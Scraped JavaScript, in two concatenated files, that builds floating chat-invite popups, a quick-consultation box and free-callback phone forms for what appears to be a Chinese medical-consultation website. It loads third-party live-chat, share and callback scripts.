document.getElementById("leftDiv").style.top = parseInt(document.getElementById("leftDiv").style.top)+percent+"px";
lastScrollY=lastScrollY+percent;
//alert(lastScrollY);
}
//下面这段删除后，对联将不跟随屏幕而移动。
window.setInterval("heartBeat()",1);
//-->
//关闭按钮
function close_left1(){
    left1.style.visibility='hidden';
}

//显示样式
document.writeln("<style type=\"text\/css\">");
document.writeln("#leftDiv,#rightDiv{width:100px;height:100px;position:absolute;}");
document.writeln(".itemFloat{width:100px;height:auto;line-height:5px}");
document.writeln("<\/style>");
//以下为主要内容
document.writeln("<div id=\"leftDiv\" style=\"top:70px;right:40px;z-index:999;\">");
//------左侧各块开始
//---L1
document.writeln("<div id=\"left1\" class=\"itemFloat\">");

document.writeln("<table border='0' cellspacing='0' cellpadding='0'>  <tr>    <td align='right'><a onclick=\"javascript:return closepiao3();\"><img src='http://www.66710000.com/images/close1.gif' border=0 /></a></td> </tr> <tr>    <td><a href='http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171' target='_blank'><img src='http://www.66710000.com/images/online_cn.gif' border=0 /></a></td>  </tr>  <tr>    <td></td> 																																																										</tr></table>");

document.writeln("<\/div>");
//------左侧各块结束
document.writeln("<\/div>");
function topwin(){ 
window.showModalDialog("http://www.jnbdfyy.com/dh.html","","dialogWidth:430px;dialogHeight:150px;scroll:no;status:no") 
} 

function closepiao3(){

       document.getElementById("leftDiv").style.display="none";


}



document.writeln("<script type=\"text/javascript\" id=\"bdshare_js\" data=\"type=slide&amp;img=2&amp;uid=435877\" ></script>")
document.writeln("<script type=\"text/javascript\" id=\"bdshell_js\"></script>")
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();















--- FILE ---
content_type: application/x-javascript
request_url: http://a.tibdf.com/swt/swt3.js
body_size: 6876
content:


//右侧浮动样式
document.writeln("<style type=\"text/css\">");
document.writeln("img{ border:0;}");
document.writeln("#fcm2{ width:495px; height:285px; left:34%;bottom: 50%;margin-left:;margin-bottom: -100px;_position: absolute;_bottom: expression(offsetParent.scrollTop+242);/*box-shadow: 0 0 6px 12px rgba(6, 6, 6, 0.5);*/-moz-box-shadow: 0 0 6px 6px rgba(6, 6, 6, 0.5);position:fixed;z-index:100000;}");
       
//document.writeln("*html,*html body {background-attachment:fixed;}");
document.writeln("#fcm223 {position:fixed;top:200px; margin-top:2%;_margin-top:12%;z-index: 999;width:100%;overflow:visible}");
document.writeln("*html #fcm2{position:absolute;bottom:auto;top:expression(eval(document.documentElement.scrollTop));}");
document.writeln(".c_c span{display:block; float:right; width:36px; height:23px; position:absolute; top:0px; right:0px;cursor: pointer;}");
document.writeln("#swtInvite { width:495px; height:285px; position:relative; }#swtInvite .close_1{ width:30px; height:30px; position:absolute; right:6px; top:5px; cursor:pointer; background:url(http://a.tibdf.com/swt/images/close.png) center no-repeat; z-index:1; }#swtInvite .accept{ display:block; width:100%; height:285px; position:absolute; left:0px; top:0px; cursor:pointer; background:url(.); }#swtInvite .form-tel { width:310px; height:33px; overflow:hidden; position:absolute; top:90px; left:65px; }#swtInvite #telInput { width:160px; float:left;border:0; margin:8px 0 0 4px; font-size:12px;outline:none; }#swtInvite #callBtn { width:130px; height:33px; border:0; margin:0;padding:0;float:right; background:none;color:#fff;font-weight:bold;}#swtInvite #telInfo { position:absolute;width:188px;border:1px solid #ccc;padding:10px;bottom:120px;left:37px;background:#ffecbf;font-size:12px;display:none; }");
document.writeln("</style>");

//20160926调整
document.writeln("<div class=\"c_m\" id=\"fcm2\" style=\"display:none\">");
document.writeln("<div class=\"\"> <div id=\"swtInvite\"><div class=\"close_1\" id=\"close_1\" onclick=\"LR_RefuseChat();return false;\"></div>");
document.writeln("<img src=\"http://a.tibdf.com/swt/images/invite.gif\"><a class=\"accept\" href=\"javascript:void(0)\"  onclick=\"online(\'中间商务通\');LR_HideInvite();return false;\" target=\"_blank\"></a>");
document.writeln("<div id=\"telInfo\" style=\"display: none;\">●手机请直接输入：如1860086xxxx<br>");
document.writeln("●座机前加区号：如0105992xxxx<br>输入您的电话号码，点击通话，稍后您将接到我们的电话，该通话对您完全免费，请放心接听！</div>");
document.writeln("</div></div></div>");
$(function () {
    //页面中间
    if (typeof NO_SWT_POP_INVITE !== 'undefined' ) {
        return;
    }	
    var content = [''].join('\r\n');
    $('body').append(content);
    	var first_invaite_time = 9;
    	var next_invaite_time = 9;
    	setTimeout(function(){
    		$("#fcm2").fadeIn();
    		},first_invaite_time*1);
        var pf = $("#close_1").click(function () {
//            $("#fcm2").hide();
//            setTimeout(function () {
//                pf.show();
//            }, next_invaite_time * 1000);
			//$("#fcm2").addClass("off");
			//$("#fcm2").hide();
			closeM();
			setTimeout(function(){
			$(".swtBottom").animate({width:250+"px",height:215+'px'},600)
			},1200);
			
			t=setTimeout(function(){
			//$("#fcm2").fadeIn();
			showM();
			$(".swtBottom").animate({width:0,height:0},600);
			},19000)
		
            return false;
        }).closest('#fcm2');
       
       $(".swtBottom").find(".closeBtn").on("click",function(){
			$(".swtBottom").animate({width:0,height:0},800,function(){
				clearTimeout(t);
				setTimeout(function(){
				showM();
				},19000)
				
			})
		});
		//enter键发送
		$(".swtBottom").find("textarea").keyup(function (e) {  
		   if (e.which == 13){  
				$(".chatTxt>a").click();
		   }  
		});
});

function closeM() {
    $("#fcm2").animate({ 'width': '0', 'height': '0', 'left': '0%', 'bottom': '0%', 'margin-left': '0px', 'margin-bottom': '0px' }, 1000, function() {
    });
}
function showM(){
	  $("#fcm2").animate({ 'width': '495px', 'height': '305px', 'left': '50%', 'bottom': '50%', 'margin-left': '-226px', 'margin-bottom': '-100px' }, 1000, function() {
        });
	}

function telInfoFocus(obj) {
    if(obj.value=="输入您的手机号") obj.value="";
    document.getElementById("telInfo").style.display = "block";

}
function telInfoBlur(obj) {
    if(obj.value=="") obj.value="输入您的手机号";
    document.getElementById("telInfo").style.display = "none";
}

document.writeln("<script type=\"text/javascript\" src=\"http://a.tibdf.com/public/js/public.js\"></script>");
/*公共函数*/
	document.writeln("<style type=\"text/css\">");
	document.writeln("	<!--");
	document.writeln("	.ly201409right_new{ position: fixed;  bottom: 40%;  right: 0px; z-index:11; font-family:\"Microsoft Yahei\"; _position:absolute;_top:expression(eval(document.documentElement.scrollTop+70));}");
	document.writeln("	.ly201409right_new ul li{width:68px; height:68px; margin-bottom:2px; border:1px solid #d4d6d8; background:#fff; text-align:center; cursor:pointer; }");
	document.writeln("	.ly201409right_new ul li.li3{height:68px; padding-top:0px;position:relative;}");
	document.writeln("	.ly201409right_new ul li.li5{border:1px solid #4d668b; background:#4d668b;}");
	document.writeln("	.ly201409right_new ul li.li5 a{color:#fff; filter: Alpha(opacity=62); -moz-opacity:0.62;  opacity: 0.62;}");
	document.writeln("	.ly201409right_new ul li:hover,.ly201409right_new ul li.hover,.ly201409right_new ul li.on{background:#f86a2c; border:1px solid #f86a2c;}");
	document.writeln("	.ly201409right_new ul li:hover a,.ly201409right_new ul li.hover a,.ly201409right_new ul li.on a{color:#fff;}");
	document.writeln("	.ly201409right_new ul li.li5:hover,.ly201409right_new ul li.li5.hover,.ly201409right_new ul li.li5.on{border:1px solid #4d668b; background:#4d668b;}");
	document.writeln("	.ly201409right_new ul li a{display:block; font-size:14px; line-height:24px; color:#4d668b; text-decoration:none;}");
	document.writeln("	.ly201409right_new ul li span{display:block;}");
	document.writeln("	.ly201409right_new ul li.li1 span{width:33px; height:28px; background:url(http://a.tibdf.com/swt/images/right_pf_icon.png) no-repeat; margin:15px auto 0px;}");
	document.writeln("	.ly201409right_new ul li.li2 span{width:40px; height:30px; background:url(http://a.tibdf.com/swt/images/right_pf_icon.png) no-repeat; background-position:-50px 0px; margin:13px auto 0px;}");
	document.writeln("	.ly201409right_new ul li.li3 span{width:27px; height:27px; background:url(http://a.tibdf.com/swt/images/right_pf_icon.png) no-repeat; background-position:-100px 0px; margin:13px auto 4px !important;}");
	document.writeln("	.ly201409right_new ul li.li4 span{width:28px; height:32px; background:url(http://a.tibdf.com/swt/images/right_pf_icon.png) no-repeat; background-position:-150px 0px; margin:8px auto 4px;}");
	document.writeln("	.ly201409right_new ul li.li6 span{width:27px; height:27px; background:url(http://a.tibdf.com/swt/images/right_pf_icon.png) no-repeat; background-position:-200px 0px; margin:12px auto 5px;}");
	document.writeln("	.ly201409right_new ul li.li5 span{width:30px; height:17px; background:url(http://a.tibdf.com/swt/images/right_swt_totop.png) no-repeat; margin:19px auto 5px;}");
	document.writeln("	.ly201409right_new ul li.li1:hover span,.ly201409right_new ul li.li1.hover span,.ly201409right_new ul li.li1.on span{background-position:0px -50px;}");
	document.writeln("	.ly201409right_new ul li.li2:hover span,.ly201409right_new ul li.li2.hover span,.ly201409right_new ul li.li2.on span{background-position:-50px -50px;}");
	document.writeln("	.ly201409right_new ul li.li3:hover span,.ly201409right_new ul li.li3.hover span,.ly201409right_new ul li.li3.on span{background-position:-100px -50px;}");
	document.writeln("	.ly201409right_new ul li.li4:hover span,.ly201409right_new ul li.li4.hover span,.ly201409right_new ul li.li4.on span{background-position:-150px -50px;}");
	document.writeln("	.ly201409right_new ul li.li6:hover span,.ly201409right_new ul li.li6.hover span,.ly201409right_new ul li.li6.on span{background-position:-200px -50px;}");
	document.writeln("	.ly201409right_5_new{width:248px; height:70px; background-color:#fff;position:absolute;top:-1px !important;left:80px;}");
	document.writeln("	div#floatxyBottom .contentForm{overflow:hidden;_zoom:1;padding:22px 12px 23px 18px;}");
	document.writeln("	div#floatxyBottom .contentForm input{float:left;margin:0px;padding:0px;border:0px;}");
	document.writeln("	#floatxyBottom .contentForm input.telForm,#floatxyBottom .contentForm input#yan_code{border:1px solid #cccccc; width:121px;height:23px;margin-right:3px;padding-left:6px;background:#fff;line-height:23px;font-size:12px; color:#999999;}");
	document.writeln("	#floatxyBottom .contentForm input#yan_code{width:42px;}");
	document.writeln("	#floatxyBottom .contentForm img.decoded{display:inline;float:left;width:48px;height:23px; border:1px solid #cccccc; margin-right:7px;}");
	document.writeln("	#floatxyBottom .contentForm input.telFormBtn{width:66px;height:25px;border:0; background:#f86a2c;font-size:12px;line-height:25px;cursor:pointer; color:#fff;}");
	document.writeln("	#right_pf_ksdh{display:none; width:144px; padding-right:3px; position:absolute;bottom:0px;left:-147px;-moz-box-shadow:-10px 0 10px rgba(10,2,4,0.15);-webkit-box-shadow:-10px 0 10px rgba(10,2,4,0.15);box-shadow:-10px 0 10px rgba(10,2,4,0.15);}");
	document.writeln("	#right_pf_ksdh a{display:block; width:144px; height:37px; line-height:37px; background:#fff; text-align:center; font-size:14px; color:#4d668b;}");
	document.writeln("	#right_pf_ksdh a:hover{background:#f86a2c; color:#fff}.bgc4{position:relative}");
	
	document.writeln("	.ly201409right_new ul li.li3 p{position:absolute;background-color:#ffecbf;padding:5px 10px;font-size:12px;line-height:1.6;color:#333;/* top:-86px; */ top:-106px; left:-268px;display:none;z-index:2;width:318px;text-align:left;}");
	document.writeln("	.ly201409right_new ul li.li3 p em{color:#ff7200;font-style:normal;}");
	document.writeln("	.ly201409right_new ul li.li3 p em span{font-weight:bold;width:auto;height:auto;background:none;margin:0!important;display:inline;}");
	document.writeln("	.ly201409right_new ul li.li3 p img{vertical-align:middle;margin-right:5px;}");

	document.writeln("	-->");
	document.writeln("	</style>");
	document.writeln("	<div class=\"ly201409right_new\" >");
	document.writeln("		<ul>");
	document.writeln("			<li class=\"li1 bgc bgc0 on\"><a href=\"javascript:void(0)\" onclick=\"online('右侧商务通');return false\" target=\"_self\"><span></span>疾病咨询</a></li>");
	

	document.writeln("			<li class=\"li4 bgc bgc3\"><a href=\"javascript:void(0)\" onclick=\"online('在线挂号');return false\" target=\"_self\"><span></span>在线挂号</a></li>");


	
	document.writeln("			<li class=\"li5\"><a target=\"_self\" href=\"#\"><span></span>回到顶部</a></li>");
	document.writeln("		</ul>");
	document.writeln("	</div>");




document.writeln("<div id=\"online_mini\">");
document.writeln("<a href=\"javascript:void(0)\" onclick=\"online('右侧商务通');return false\" target=\"_self\"></a><div onclick=\"javascript:parent.Close_online_mini();\" id=\"floatCloseBtn\"></div>");
document.writeln("</div>");


//左下窗口css
document.writeln("<style type=\"text/css\">");
document.writeln("/* 格式化 */");
/*document.writeln("body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, ");
document.writeln("input, textarea, th, td, img {");
document.writeln("	border:medium none;");
document.writeln("	margin: 0;");
document.writeln("	padding: 0;");
document.writeln("}");*/
document.writeln("#LRdiv0,#LRdiv1,#LRdiv2,#LRfloater0,#divM,#LR_Flash,#BDBridgeWrap,#LRfloater1{ display: none;}");
document.writeln("#divM{position: fixed;z-index: 214748364;transition:all 0.8s linear;-webkit-transition:all 0.8s linear;-moz-transition:all 0.8s linear;}");
document.writeln("/* 格式化 */");
document.writeln("/*右下角*/");
document.writeln("");

//document.writeln("#fcm2.off {-moz-transform: scale(0,0); -ms-transform: scale(0,0); -o-transform: scale(0,0); -webkit-transform: scale(0, 0); transform: scale(0, 0);margin-bottom:-440px;margin-right:0; right: 100%;bottom:0;}");
//document.writeln("#fcm2{ position: fixed;z-index: 214748364;transition:all 0.8s linear;-webkit-transition:all 0.8s linear;-moz-transition:all 0.8s linear;}");

document.writeln(".swtBottom {/*width:250px;height:215px;*/width:0;height:0; color:#fff;padding-bottom:0px; background-color: #fff; position: fixed;left:0; bottom:150px; z-index: 300; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; overflow: hidden;box-shadow: 0 0 35px #000; -webkit-box-shadow: 0 0 35px #000; -moz-box-shadow: 0 0 35px #000; }");
document.writeln(".swtBottom .title { width: 100%; height:30px; font-size: 16px; color: #fff; background-color: #2f3c4e; position: relative; margin: 0; float: none; }");
document.writeln(".swtBottom .title span { display: inline-block; height:28px;line-height:28px;font-size:18px; padding-left: 12px; float: left; }");
document.writeln(".swtBottom .closeBtn { position: absolute; display: block; right: 3px; top: 3px; width: 19px; height: 19px; background-color: #fff; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -o-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }");
document.writeln(".swtBottom .closeBtn:hover { -webkit-animation: rotate360 0.3s ease 1; animation: rotate360 0.3s ease 1; }");
document.writeln("@-webkit-keyframes rotate360 {  100% {");
document.writeln("-webkit-transform:rotate(720deg);");
document.writeln("}");
document.writeln("}");
document.writeln("@keyframes rotate360 {  100% {");
document.writeln("transform:rotate(720deg);");
document.writeln("}");
document.writeln("}");
document.writeln(".swtBottom .closeBtn:before { position: absolute; left: 50%; top: 50%; content: \'\'; width: 14px; height: 1px; margin-left: -7px; margin0top: -1px; background-color: #937344; -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transformrotate(-45deg);-webkit-transform: rotate(-45deg); transform: rotate(-45deg); }");
document.writeln(".swtBottom .closeBtn:after { position: absolute; left: 50%; top: 50%; content: \'\'; width: 14px; height: 1px; margin-left: -7px; margin0top: -1px; background-color: #937344; -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); }");
document.writeln(".chatBox { width: 100%;}");
document.writeln(".chatBox .welcomeWord {width:180px; height:45px; line-height:22px;background: url(http://a.tibdf.com/swt/images/swtRightIcon.png) no-repeat 0px 0px; margin-top:15px; margin-left: 4px; font-size: 16px;padding:5px 26px 5px 23px;-moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }");
document.writeln(".chatTxt{margin:4px 0px 10px 15px;background:url(http://a.tibdf.com/swt/images/swtRightIcon.png) no-repeat -10px -60px;height:55px;}")
document.writeln(".chatTxt .txt {overflow: hidden; float:left; display:inline-block; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box;padding:11px 8px 0 9px;}");
document.writeln(".chatTxt .txt textarea {display: block;color:#8a8a8a; padding:3px; border: none; background-color: transparent; width:130px;max-width:130px; height:30px; max-height:30px;font-size: 14px; line-height:23px; outline: none;resize: none;}");
document.writeln(".chatTxt .txt textarea:focus { outline: none; }");
document.writeln(".chatTxt .txtSubmit {display: block;margin-top:5px; padding:8px; float:left; text-align: center; background-color: #171923; color: #fff; text-decoration: none; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px;margin-left:10px; display: inline-block; line-height: 14px; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }");
document.writeln(".chatTxt .txtSubmit span { display: block; }");
document.writeln(".chatTxt .txtSubmit span:first-child { font-size: 14px; }");
document.writeln(".chatTxt .txtSubmit span:last-child { font-size: 12px; }");
document.writeln(".clearfix:after{clear:both;display:block;width:100%;content:'';}");
document.writeln(".clearfix:before{clear:both;display:block;width:100%;content:'';}");
//lxb
document.writeln(".mfhd {width:220px;height:30px;-moz-border-radius:17px;-webkit-border-radius:17px;border-radius:17px;margin-left:15px; background:url(http://a.tibdf.com/swt/images/swtRightIcon.png) no-repeat -10px -125px;}");
document.writeln(".mfhd  input {width:130px;height:24px;line-height:24px; background:transparent;font-size:14px;color:#6a7380;-moz-border-radius:15px 0 0 15px;-webkit-border-radius:15px 0 0 15px;border-radius:15px 0 0 15px;padding:3px 5px 0 10px;float:left;outline:none; border:none;}");
document.writeln(".mfhd a {width:70px;height:30px;line-height:30px;color:#fff;font-size:12px;text-align:center;text-decoration:none;-moz-border-radius:0 14px 14px 0;-webkit-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0;float:left;}");

document.writeln("</style>");
//左下窗口css  end
//左下窗口 
document.writeln("<div class=\"swtBottom\" id=\"swtBottom\">");
document.writeln("	<div class=\"title\">");
document.writeln("    	<span>快速咨询</span>");
document.writeln("        <i class=\"closeBtn\"></i>");
document.writeln("    </div>");
document.writeln("    <div class=\"chatBox\">");
document.writeln("    	<div class=\"welcomeWord\">您好，请问您想咨询什么疾病呢？");
document.writeln("</div>");
document.writeln("    </div>");
document.writeln("    <div class=\"chatTxt clearfix\">");
document.writeln("    	<div class=\"txt\" onclick=\"online('右侧商务通');return false\"><textarea id=\"myInput\"  placeholder=\"在此输入可直接对话\"></textarea></div>");
document.writeln("        <a href=\"/zixun/\"  class=\"txtSubmit \" target=\"_blank\"><span>发送</span><span>Enter</span></a>");

document.writeln("    </div>");
//电话
document.writeln("        <div class=\"mfhd clearfix\">");
document.writeln("        	<input type=\"tel\" class=\"callbF_text\" id=\"callbF_text\" onclick=\"this.value = \'\'\" onblur=\"if(value == \'\'){value=\'请输入您的电话号码\'}\" value=\"请输入您的电话号码\" name=\"callbF_text\"/>");
document.writeln("            <a id=\"callbF_sub\" class=\"callbF_sub\" href=\"javascript:void(0)\">免费回电</a>");
document.writeln("            ");
document.writeln("        </div>");
//end 电话
document.writeln("</div>");


//左下窗口 end

document.writeln('<style type="text/css">#LRfloater1{display:none} #LR_Tb2{display:none} #LR_swtbox,#qiao-wrap{display:none}</style>');
document.writeln('<script language=javascript type="text/javascript">');
document.writeln('var LiveReceptionCode_ToRight = 0;');
document.writeln('</script>');
document.write('<script language="javascript" src="http://bft.zoosnet.net/JS/LsJS.aspx?siteid=BFT51738171"></script>');

var ym = window.location.href;
if(ym.indexOf('zhongyouzk.zhongyougc')>0){
	document.writeln('<script type="text/javascript" src="http://a.tibdf.com/swt/zhongyougc_bdtj.js"></script>');
	}
//在线挂号 提交商务通
function online() {
    var e = 'moren';
    if (arguments.length == 1) {
        e = encodeURIComponent(arguments[0]);
    }
    if(typeof openZoosUrl == "undefined"){
        var url = 'http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn&rf1=' + encodeURIComponent(document.referrer);
         
        url = url + '&e=' + e + '&p=' + encodeURIComponent(location.href);
        try{
            window.open(url, 'news' + (new Date()).getTime());
        }catch(e){
            location.href = url;
        }
    }else{
        openZoosUrl('chatwin', '&e=' + e);
    }
    return false;
    
}

function openZoosWindow_olist() {
    var e = 'moren';
    if (arguments.length == 1) {
        e = encodeURIComponent(arguments[0]);
    }
    if(typeof openZoosUrl == "undefined"){
        var url = 'http://bft.zoosnet.net/LR/Chatpre.aspx?id=BFT51738171&lng=cn&rf1=' + encodeURIComponent(document.referrer);
         
        url = url + '&e=' + e + '&p=' + encodeURIComponent(location.href);
        try{
            window.open(url, 'news' + (new Date()).getTime());
        }catch(e){qa
            location.href = url;
        }
    }else{
        openZoosUrl('chatwin', '&e=' + e);
    }
    return false;
    
}
//离线宝id替换一下就可以了
document.write('<script type="text/javascript"  data-lxb-uid="1988127" data-lxb-gid="9319465" src="http://lxbjs.baidu.com/api/asset/api.js?t=' + new Date().getTime() + '" charset="utf-8"><\/script>');
function callBtnClick() {
    lxb.call(document.getElementById("telInput"));
	
}

document.getElementById("callbF_sub").onclick=function(){lxb.call(document.getElementById("callbF_text"));}